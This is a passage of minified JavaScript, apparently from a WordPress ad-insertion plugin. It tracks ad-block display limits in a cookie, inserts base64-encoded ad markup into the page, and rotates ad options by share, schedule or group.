a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
